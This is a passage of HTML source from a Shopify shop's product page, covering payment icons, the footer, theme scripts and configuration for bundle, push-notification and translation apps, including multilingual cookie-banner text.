                  <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-sofort"><title id="pi-sofort">SOFORT</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z" fill="#fff"/><path d="M33.555 20H3L5.322 5H36l-2.445 15Z" fill="#393A41"/><path d="M13.116 10c-1.403 0-2.47 1.243-2.47 2.725 0 1.34.875 2.274 2.066 2.274 1.403 0 2.462-1.278 2.462-2.76.008-1.349-.867-2.239-2.058-2.239Zm-.315 3.738c-.538 0-.912-.423-.912-1.076 0-.723.463-1.41 1.132-1.41.536 0 .911.441.911 1.094.008.731-.462 1.392-1.132 1.392ZM21.56 10c-1.402 0-2.461 1.243-2.461 2.725 0 1.34.875 2.274 2.066 2.274 1.403 0 2.463-1.278 2.463-2.76C23.636 10.89 22.76 10 21.562 10Zm-.307 3.738c-.537 0-.912-.423-.912-1.076 0-.723.463-1.41 1.133-1.41.535 0 .911.441.911 1.094 0 .731-.463 1.392-1.133 1.392Zm6.506-2.16c0-.9-.581-1.472-1.64-1.472h-1.485l-.654 4.787h1.25l.206-1.508h.059l.66 1.508h1.434l-.918-1.676c.684-.282 1.087-.89 1.087-1.638Zm-2 .795h-.183l.139-1.007h.169c.39 0 .595.142.595.45 0 .363-.293.557-.72.557Zm-16.547-.354c-.477-.292-.581-.362-.581-.521 0-.193.19-.29.448-.29.302 0 .758.043 1.206.554.108-.4.287-.777.529-1.11-.63-.431-1.22-.652-1.756-.652-1.066 0-1.683.687-1.683 1.516 0 .715.447 1.085.977 1.412.478.29.595.387.595.564 0 .194-.198.3-.463.3-.456 0-.986-.344-1.301-.697L7 14.426c.417.378.954.582 1.507.574 1.103 0 1.699-.671 1.699-1.527 0-.705-.382-1.084-.993-1.454Zm9.263.184h-1.47l.117-.837h1.572c.2-.491.513-.923.912-1.26h-2.573c-.573 0-1.058.467-1.14 1.102l-.499 3.694h1.25l.206-1.508h1.485l.11-.82c.007-.132.015-.247.03-.37Zm9.312-2.096c.338.308.544.74.588 1.26h1.044l-.477 3.526h1.249l.477-3.527h1.162l.169-1.26h-4.212Z" fill="#EDEDED"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/en" title="">TuningIsLife</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/en/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/en/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/en/policies/terms-of-service">Terms of service</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/en/policies/shipping-policy">Shipping policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/en/policies/legal-notice">Legal notice</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/en/policies/contact-information">Contact information</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://tuningislife.de';
      window.routes = {
        cart_add_url: '/en/cart/add',
        cart_change_url: '/en/cart/change',
        cart_update_url: '/en/cart/update',
        cart_clear_url: '/en/cart/clear',
        cart_url: '/en/cart',
        predictive_search_url: '/en/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    

  <style> .drawer {transition: visibility var(--duration-default) ease, background-color var(--duration-default) ease;} .drawer:not(.active) {background-color: rgba(0, 0, 0, 0);} </style>
<div id="shopify-block-AY0VhdC9WTVhBNG50M__124348908681409149" class="shopify-block shopify-app-block"><script>
  window.SimpleBundles = {
    productVariants: {},
    settings: {
      selectPlaceholder: 'Please select an option',
      showPriceVariance: true,
      rankOptionsByPriceDiff: true
    },
    currencyFormatter: new Intl.NumberFormat(window.Shopify.locale, {
      style: 'currency',
      currency: "EUR",
      roundingMode: "halfCeil",
    })
  };

  
    
      
      
      
    
      
      
      
    
      
      
      
    
      
      
      
    
      
      
      
    
      
      
      
    
      
      
      
    
      
      
      
    
      
      
      
    
      
      
      
    
      
      
      
    
      
      
      
    
      
      
      
    
      
      
      
    
      
      
      
    
  
</script>

<style type="text/css">
  [data-simple-bundles-options] {
    display: flex;
    flex-direction: column;
    padding-bottom: 10px;
  }

  [data-simple-bundles-options] label {
    margin-bottom: 8px;
    font-weight: normal;
    font-family: inherit;
    text-align: left;
  }

  [data-simple-bundles-options] select {
    padding: 8px;
    font-size: 16px;
    border-radius: 0px;
    border: 1px solid #333;
    width: 100%;
    margin-bottom: 8px;
    appearance: none;
    -webkit-appearance: none;
    -moz-appearance: none;
    background-image: url('data:image/svg+xml;utf8,<svg fill="%23444" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M7 10l5 5 5-5z"/><path d="M0 0h24v24H0z" fill="none"/></svg>');
    background-repeat: no-repeat;
    background-position: right 8px center;
    font-family: inherit;
    font-weight: normal;
    color: #000;
  }
</style>

<style type="text/css">
  
</style>

<script type="text/javascript">
  
</script>


</div><div id="shopify-block-AcThYNTRkUW1SdzMyZ__6610233760104865948" class="shopify-block shopify-app-block"><script>
  window.pushowlSubdomain = "joren-de.myshopify.com".split(".")[0]
  window.isPushowlThemeAppExtentionEnabled = true
  window.pushowlGUID = "95ea2480-dabb-4e30-8061-7a5b72c74823"
  window.pushowlEnvironment = "production"
  window.pushowlConfigSource = "pushowl"
  window.pushowlConfigUrl = ""
</script>




</div><div id="shopify-block-ARGE2emF2THkrZnJLS__9670189827046205946" class="shopify-block shopify-app-block"><script type="application/javascript">


  var tmsSelectorData = {};



  var tmsAbsLinkData = "https://cdn3.hextom.com/";



  var tmsShopBaseLocaleCodeData = "de";



  var tmsSelectorEnabledData = false;



  var tmsFileTranslationData = [];

<!-- BEGIN app snippet: file_translation_data_parts -->









<!-- END app snippet -->


  var tmsVETranslationData = [{"base_text":"Einstellungen","published_trans_text":{"en":"Settings","nl":"Settings","it":"Impostazioni"}},{"base_text":"Op voorraad - bij u in 2-4 werkdagen","published_trans_text":{"nl":"Lage voorraden"}},{"base_text":"In stock - with you in 2-4 working days","published_trans_text":{"en":"Low stock levels"}},{"base_text":"<br>United Kingdom: £6.95<br>All other European countries: €6.95","published_trans_text":{"en":"<br>United Kingdom: £5.95<br>All other European countries: €6.95"}},{"base_text":"Größen - XS","published_trans_text":{"en":"Size- XS"}},{"base_text":"700+","published_trans_text":{"en":"(900+Reviews)"}},{"base_text":"helyi_szállítás","published_trans_text":{"hu":"local_shipping"}},{"base_text":"local_shipping","published_trans_text":{"pl":"local_shipping","fr":"local_shipping","it":"local_shipping","nl":"local_shipping"}},{"base_text":"Wenn Sie diese Website benutzen, akzeptieren Sie die Verwendung von Cookies.&nbsp;&nbsp;&nbsp;<a href=\"/tools/privacy\" style=\"width:15px; height: 15px;\"><svg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 26 26\" version=\"1.1\" style=\"width: 15px; height: 15px;\"><g id=\"surface1\"><path fill=\"#ffffff\" style=\" \" d=\"M 13 1.1875 C 6.476563 1.1875 1.1875 6.476563 1.1875 13 C 1.1875 19.523438 6.476563 24.8125 13 24.8125 C 19.523438 24.8125 24.8125 19.523438 24.8125 13 C 24.8125 6.476563 19.523438 1.1875 13 1.1875 Z M 15.460938 19.496094 C 14.851563 19.734375 14.367188 19.917969 14.003906 20.042969 C 13.640625 20.167969 13.222656 20.230469 12.742188 20.230469 C 12.007813 20.230469 11.433594 20.050781 11.023438 19.691406 C 10.617188 19.335938 10.414063 18.878906 10.414063 18.324219 C 10.414063 18.109375 10.429688 17.890625 10.460938 17.667969 C 10.488281 17.441406 10.539063 17.191406 10.605469 16.90625 L 11.367188 14.21875 C 11.433594 13.960938 11.492188 13.71875 11.539063 13.488281 C 11.585938 13.257813 11.605469 13.046875 11.605469 12.855469 C 11.605469 12.515625 11.535156 12.273438 11.394531 12.140625 C 11.25 12.003906 10.980469 11.9375 10.582031 11.9375 C 10.386719 11.9375 10.183594 11.96875 9.976563 12.027344 C 9.769531 12.089844 9.59375 12.148438 9.445313 12.203125 L 9.648438 11.375 C 10.144531 11.171875 10.621094 11 11.078125 10.855469 C 11.53125 10.710938 11.964844 10.636719 12.367188 10.636719 C 13.097656 10.636719 13.664063 10.816406 14.058594 11.167969 C 14.453125 11.519531 14.652344 11.980469 14.652344 12.542969 C 14.652344 12.660156 14.640625 12.867188 14.613281 13.160156 C 14.585938 13.453125 14.535156 13.722656 14.460938 13.972656 L 13.703125 16.652344 C 13.640625 16.867188 13.585938 17.113281 13.535156 17.386719 C 13.488281 17.660156 13.464844 17.871094 13.464844 18.011719 C 13.464844 18.367188 13.542969 18.613281 13.703125 18.742188 C 13.859375 18.871094 14.136719 18.933594 14.53125 18.933594 C 14.714844 18.933594 14.921875 18.902344 15.15625 18.839844 C 15.386719 18.773438 15.554688 18.71875 15.660156 18.667969 Z M 15.324219 8.617188 C 14.972656 8.945313 14.546875 9.109375 14.050781 9.109375 C 13.554688 9.109375 13.125 8.945313 12.769531 8.617188 C 12.414063 8.289063 12.238281 7.890625 12.238281 7.425781 C 12.238281 6.960938 12.417969 6.558594 12.769531 6.226563 C 13.125 5.894531 13.554688 5.730469 14.050781 5.730469 C 14.546875 5.730469 14.972656 5.894531 15.324219 6.226563 C 15.679688 6.558594 15.855469 6.960938 15.855469 7.425781 C 15.855469 7.890625 15.679688 8.289063 15.324219 8.617188 Z \"></path></g></svg></a>","published_trans_text":{"cs":"Používáme soubory cookie, abychom vám poskytli co nejlepší služby. 🍪. &nbsp; <a href=\"/tools/privacy\" style=\"width:15px; height: 15px;\"><svg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 26 26\" version=\"1.1\" style=\"width: 15px; height: 15px;\"><g id=\"surface1\"><path fill=\"#ffffff\" d=\"M 13 1.1875 C 6.476563 1.1875 1.1875 6.476563 1.1875 13 C 1.1875 19.523438 6.476563 24.8125 13 24.8125 C 19.523438 24.8125 24.8125 19.523438 24.8125 13 C 24.8125 6.476563 19.523438 1.1875 13 1.1875 Z M 15.460938 19.496094 C 14.851563 19.734375 14.367188 19.917969 14.003906 20.042969 C 13.640625 20.167969 13.222656 20.230469 12.742188 20.230469 C 12.007813 20.230469 11.433594 20.050781 11.023438 19.691406 C 10.617188 19.335938 10.414063 18.878906 10.414063 18.324219 C 10.414063 18.109375 10.429688 17.890625 10.460938 17.667969 C 10.488281 17.441406 10.539063 17.191406 10.605469 16.90625 L 11.367188 14.21875 C 11.433594 13.960938 11.492188 13.71875 11.539063 13.488281 C 11.585938 13.257813 11.605469 13.046875 11.605469 12.855469 C 11.605469 12.515625 11.535156 12.273438 11.394531 12.140625 C 11.25 12.003906 10.980469 11.9375 10.582031 11.9375 C 10.386719 11.9375 10.183594 11.96875 9.976563 12.027344 C 9.769531 12.089844 9.59375 12.148438 9.445313 12.203125 L 9.648438 11.375 C 10.144531 11.171875 10.621094 11 11.078125 10.855469 C 11.53125 10.710938 11.964844 10.636719 12.367188 10.636719 C 13.097656 10.636719 13.664063 10.816406 14.058594 11.167969 C 14.453125 11.519531 14.652344 11.980469 14.652344 12.542969 C 14.652344 12.660156 14.640625 12.867188 14.613281 13.160156 C 14.585938 13.453125 14.535156 13.722656 14.460938 13.972656 L 13.703125 16.652344 C 13.640625 16.867188 13.585938 17.113281 13.535156 17.386719 C 13.488281 17.660156 13.464844 17.871094 13.464844 18.011719 C 13.464844 18.367188 13.542969 18.613281 13.703125 18.742188 C 13.859375 18.871094 14.136719 18.933594 14.53125 18.933594 C 14.714844 18.933594 14.921875 18.902344 15.15625 18.839844 C 15.386719 18.773438 15.554688 18.71875 15.660156 18.667969 Z M 15.324219 8.617188 C 14.972656 8.945313 14.546875 9.109375 14.050781 9.109375 C 13.554688 9.109375 13.125 8.945313 12.769531 8.617188 C 12.414063 8.289063 12.238281 7.890625 12.238281 7.425781 C 12.238281 6.960938 12.417969 6.558594 12.769531 6.226563 C 13.125 5.894531 13.554688 5.730469 14.050781 5.730469 C 14.546875 5.730469 14.972656 5.894531 15.324219 6.226563 C 15.679688 6.558594 15.855469 6.960938 15.855469 7.425781 C 15.855469 7.890625 15.679688 8.289063 15.324219 8.617188 Z \"></path></g></svg></a>","es":"Utilizamos cookies para ofrecerte el mejor servicio posible 🍪<font style=\"vertical-align: inherit;\"><font style=\"vertical-align: inherit;\">.&nbsp;&nbsp;&nbsp;</font></font><a href=\"/tools/privacy\" style=\"width:15px; height: 15px;\"><svg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 26 26\" version=\"1.1\" style=\"width: 15px; height: 15px;\"><g id=\"surface1\"><path fill=\"#ffffff\" d=\"M 13 1.1875 C 6.476563 1.1875 1.1875 6.476563 1.1875 13 C 1.1875 19.523438 6.476563 24.8125 13 24.8125 C 19.523438 24.8125 24.8125 19.523438 24.8125 13 C 24.8125 6.476563 19.523438 1.1875 13 1.1875 Z M 15.460938 19.496094 C 14.851563 19.734375 14.367188 19.917969 14.003906 20.042969 C 13.640625 20.167969 13.222656 20.230469 12.742188 20.230469 C 12.007813 20.230469 11.433594 20.050781 11.023438 19.691406 C 10.617188 19.335938 10.414063 18.878906 10.414063 18.324219 C 10.414063 18.109375 10.429688 17.890625 10.460938 17.667969 C 10.488281 17.441406 10.539063 17.191406 10.605469 16.90625 L 11.367188 14.21875 C 11.433594 13.960938 11.492188 13.71875 11.539063 13.488281 C 11.585938 13.257813 11.605469 13.046875 11.605469 12.855469 C 11.605469 12.515625 11.535156 12.273438 11.394531 12.140625 C 11.25 12.003906 10.980469 11.9375 10.582031 11.9375 C 10.386719 11.9375 10.183594 11.96875 9.976563 12.027344 C 9.769531 12.089844 9.59375 12.148438 9.445313 12.203125 L 9.648438 11.375 C 10.144531 11.171875 10.621094 11 11.078125 10.855469 C 11.53125 10.710938 11.964844 10.636719 12.367188 10.636719 C 13.097656 10.636719 13.664063 10.816406 14.058594 11.167969 C 14.453125 11.519531 14.652344 11.980469 14.652344 12.542969 C 14.652344 12.660156 14.640625 12.867188 14.613281 13.160156 C 14.585938 13.453125 14.535156 13.722656 14.460938 13.972656 L 13.703125 16.652344 C 13.640625 16.867188 13.585938 17.113281 13.535156 17.386719 C 13.488281 17.660156 13.464844 17.871094 13.464844 18.011719 C 13.464844 18.367188 13.542969 18.613281 13.703125 18.742188 C 13.859375 18.871094 14.136719 18.933594 14.53125 18.933594 C 14.714844 18.933594 14.921875 18.902344 15.15625 18.839844 C 15.386719 18.773438 15.554688 18.71875 15.660156 18.667969 Z M 15.324219 8.617188 C 14.972656 8.945313 14.546875 9.109375 14.050781 9.109375 C 13.554688 9.109375 13.125 8.945313 12.769531 8.617188 C 12.414063 8.289063 12.238281 7.890625 12.238281 7.425781 C 12.238281 6.960938 12.417969 6.558594 12.769531 6.226563 C 13.125 5.894531 13.554688 5.730469 14.050781 5.730469 C 14.546875 5.730469 14.972656 5.894531 15.324219 6.226563 C 15.679688 6.558594 15.855469 6.960938 15.855469 7.425781 C 15.855469 7.890625 15.679688 8.289063 15.324219 8.617188 Z \"></path></g></svg></a><br>","pl":"Używamy plików cookie, aby zapewnić najlepszą możliwą obsługę 🍪<font style=\"vertical-align: inherit;\"><font style=\"vertical-align: inherit;\">.&nbsp;&nbsp;&nbsp;</font></font><a href=\"/tools/privacy\" style=\"width:15px; height: 15px;\"><svg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 26 26\" version=\"1.1\" style=\"width: 15px; height: 15px;\"><g id=\"surface1\"><path fill=\"#ffffff\" d=\"M 13 1.1875 C 6.476563 1.1875 1.1875 6.476563 1.1875 13 C 1.1875 19.523438 6.476563 24.8125 13 24.8125 C 19.523438 24.8125 24.8125 19.523438 24.8125 13 C 24.8125 6.476563 19.523438 1.1875 13 1.1875 Z M 15.460938 19.496094 C 14.851563 19.734375 14.367188 19.917969 14.003906 20.042969 C 13.640625 20.167969 13.222656 20.230469 12.742188 20.230469 C 12.007813 20.230469 11.433594 20.050781 11.023438 19.691406 C 10.617188 19.335938 10.414063 18.878906 10.414063 18.324219 C 10.414063 18.109375 10.429688 17.890625 10.460938 17.667969 C 10.488281 17.441406 10.539063 17.191406 10.605469 16.90625 L 11.367188 14.21875 C 11.433594 13.960938 11.492188 13.71875 11.539063 13.488281 C 11.585938 13.257813 11.605469 13.046875 11.605469 12.855469 C 11.605469 12.515625 11.535156 12.273438 11.394531 12.140625 C 11.25 12.003906 10.980469 11.9375 10.582031 11.9375 C 10.386719 11.9375 10.183594 11.96875 9.976563 12.027344 C 9.769531 12.089844 9.59375 12.148438 9.445313 12.203125 L 9.648438 11.375 C 10.144531 11.171875 10.621094 11 11.078125 10.855469 C 11.53125 10.710938 11.964844 10.636719 12.367188 10.636719 C 13.097656 10.636719 13.664063 10.816406 14.058594 11.167969 C 14.453125 11.519531 14.652344 11.980469 14.652344 12.542969 C 14.652344 12.660156 14.640625 12.867188 14.613281 13.160156 C 14.585938 13.453125 14.535156 13.722656 14.460938 13.972656 L 13.703125 16.652344 C 13.640625 16.867188 13.585938 17.113281 13.535156 17.386719 C 13.488281 17.660156 13.464844 17.871094 13.464844 18.011719 C 13.464844 18.367188 13.542969 18.613281 13.703125 18.742188 C 13.859375 18.871094 14.136719 18.933594 14.53125 18.933594 C 14.714844 18.933594 14.921875 18.902344 15.15625 18.839844 C 15.386719 18.773438 15.554688 18.71875 15.660156 18.667969 Z M 15.324219 8.617188 C 14.972656 8.945313 14.546875 9.109375 14.050781 9.109375 C 13.554688 9.109375 13.125 8.945313 12.769531 8.617188 C 12.414063 8.289063 12.238281 7.890625 12.238281 7.425781 C 12.238281 6.960938 12.417969 6.558594 12.769531 6.226563 C 13.125 5.894531 13.554688 5.730469 14.050781 5.730469 C 14.546875 5.730469 14.972656 5.894531 15.324219 6.226563 C 15.679688 6.558594 15.855469 6.960938 15.855469 7.425781 C 15.855469 7.890625 15.679688 8.289063 15.324219 8.617188 Z \"></path></g></svg></a>","it":"Utilizziamo i cookie per fornirvi il miglior servizio possibile. 🍪<font style=\"vertical-align: inherit;\"><font style=\"vertical-align: inherit;\">&nbsp;&nbsp;&nbsp;</font></font><a href=\"/tools/privacy\" style=\"width:15px; height: 15px;\"><svg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 26 26\" version=\"1.1\" style=\"width: 15px; height: 15px;\"><g id=\"surface1\"><path fill=\"#ffffff\" d=\"M 13 1.1875 C 6.476563 1.1875 1.1875 6.476563 1.1875 13 C 1.1875 19.523438 6.476563 24.8125 13 24.8125 C 19.523438 24.8125 24.8125 19.523438 24.8125 13 C 24.8125 6.476563 19.523438 1.1875 13 1.1875 Z M 15.460938 19.496094 C 14.851563 19.734375 14.367188 19.917969 14.003906 20.042969 C 13.640625 20.167969 13.222656 20.230469 12.742188 20.230469 C 12.007813 20.230469 11.433594 20.050781 11.023438 19.691406 C 10.617188 19.335938 10.414063 18.878906 10.414063 18.324219 C 10.414063 18.109375 10.429688 17.890625 10.460938 17.667969 C 10.488281 17.441406 10.539063 17.191406 10.605469 16.90625 L 11.367188 14.21875 C 11.433594 13.960938 11.492188 13.71875 11.539063 13.488281 C 11.585938 13.257813 11.605469 13.046875 11.605469 12.855469 C 11.605469 12.515625 11.535156 12.273438 11.394531 12.140625 C 11.25 12.003906 10.980469 11.9375 10.582031 11.9375 C 10.386719 11.9375 10.183594 11.96875 9.976563 12.027344 C 9.769531 12.089844 9.59375 12.148438 9.445313 12.203125 L 9.648438 11.375 C 10.144531 11.171875 10.621094 11 11.078125 10.855469 C 11.53125 10.710938 11.964844 10.636719 12.367188 10.636719 C 13.097656 10.636719 13.664063 10.816406 14.058594 11.167969 C 14.453125 11.519531 14.652344 11.980469 14.652344 12.542969 C 14.652344 12.660156 14.640625 12.867188 14.613281 13.160156 C 14.585938 13.453125 14.535156 13.722656 14.460938 13.972656 L 13.703125 16.652344 C 13.640625 16.867188 13.585938 17.113281 13.535156 17.386719 C 13.488281 17.660156 13.464844 17.871094 13.464844 18.011719 C 13.464844 18.367188 13.542969 18.613281 13.703125 18.742188 C 13.859375 18.871094 14.136719 18.933594 14.53125 18.933594 C 14.714844 18.933594 14.921875 18.902344 15.15625 18.839844 C 15.386719 18.773438 15.554688 18.71875 15.660156 18.667969 Z M 15.324219 8.617188 C 14.972656 8.945313 14.546875 9.109375 14.050781 9.109375 C 13.554688 9.109375 13.125 8.945313 12.769531 8.617188 C 12.414063 8.289063 12.238281 7.890625 12.238281 7.425781 C 12.238281 6.960938 12.417969 6.558594 12.769531 6.226563 C 13.125 5.894531 13.554688 5.730469 14.050781 5.730469 C 14.546875 5.730469 14.972656 5.894531 15.324219 6.226563 C 15.679688 6.558594 15.855469 6.960938 15.855469 7.425781 C 15.855469 7.890625 15.679688 8.289063 15.324219 8.617188 Z \"></path></g></svg></a>","fr":"Nous utilisons des cookies pour vous offrir le meilleur service possible. 🍪&nbsp;<font style=\"vertical-align: inherit;\"><font style=\"vertical-align: inherit;\">&nbsp;</font></font><a href=\"/tools/privacy\" style=\"width:15px; height: 15px;\"><svg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 26 26\" version=\"1.1\" style=\"width: 15px; height: 15px;\"><g id=\"surface1\"><path fill=\"#ffffff\" d=\"M 13 1.1875 C 6.476563 1.1875 1.1875 6.476563 1.1875 13 C 1.1875 19.523438 6.476563 24.8125 13 24.8125 C 19.523438 24.8125 24.8125 19.523438 24.8125 13 C 24.8125 6.476563 19.523438 1.1875 13 1.1875 Z M 15.460938 19.496094 C 14.851563 19.734375 14.367188 19.917969 14.003906 20.042969 C 13.640625 20.167969 13.222656 20.230469 12.742188 20.230469 C 12.007813 20.230469 11.433594 20.050781 11.023438 19.691406 C 10.617188 19.335938 10.414063 18.878906 10.414063 18.324219 C 10.414063 18.109375 10.429688 17.890625 10.460938 17.667969 C 10.488281 17.441406 10.539063 17.191406 10.605469 16.90625 L 11.367188 14.21875 C 11.433594 13.960938 11.492188 13.71875 11.539063 13.488281 C 11.585938 13.257813 11.605469 13.046875 11.605469 12.855469 C 11.605469 12.515625 11.535156 12.273438 11.394531 12.140625 C 11.25 12.003906 10.980469 11.9375 10.582031 11.9375 C 10.386719 11.9375 10.183594 11.96875 9.976563 12.027344 C 9.769531 12.089844 9.59375 12.148438 9.445313 12.203125 L 9.648438 11.375 C 10.144531 11.171875 10.621094 11 11.078125 10.855469 C 11.53125 10.710938 11.964844 10.636719 12.367188 10.636719 C 13.097656 10.636719 13.664063 10.816406 14.058594 11.167969 C 14.453125 11.519531 14.652344 11.980469 14.652344 12.542969 C 14.652344 12.660156 14.640625 12.867188 14.613281 13.160156 C 14.585938 13.453125 14.535156 13.722656 14.460938 13.972656 L 13.703125 16.652344 C 13.640625 16.867188 13.585938 17.113281 13.535156 17.386719 C 13.488281 17.660156 13.464844 17.871094 13.464844 18.011719 C 13.464844 18.367188 13.542969 18.613281 13.703125 18.742188 C 13.859375 18.871094 14.136719 18.933594 14.53125 18.933594 C 14.714844 18.933594 14.921875 18.902344 15.15625 18.839844 C 15.386719 18.773438 15.554688 18.71875 15.660156 18.667969 Z M 15.324219 8.617188 C 14.972656 8.945313 14.546875 9.109375 14.050781 9.109375 C 13.554688 9.109375 13.125 8.945313 12.769531 8.617188 C 12.414063 8.289063 12.238281 7.890625 12.238281 7.425781 C 12.238281 6.960938 12.417969 6.558594 12.769531 6.226563 C 13.125 5.894531 13.554688 5.730469 14.050781 5.730469 C 14.546875 5.730469 14.972656 5.894531 15.324219 6.226563 C 15.679688 6.558594 15.855469 6.960938 15.855469 7.425781 C 15.855469 7.890625 15.679688 8.289063 15.324219 8.617188 Z \"></path></g></svg></a>","en":"We use cookies to provide you with the best possible service. 🍪<font style=\"vertical-align: inherit;\"><font style=\"vertical-align: inherit;\">&nbsp;&nbsp;&nbsp;</font></font><a href=\"/tools/privacy\" style=\"width:15px; height: 15px;\"><svg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 26 26\" version=\"1.1\" style=\"width: 15px; height: 15px;\"><g 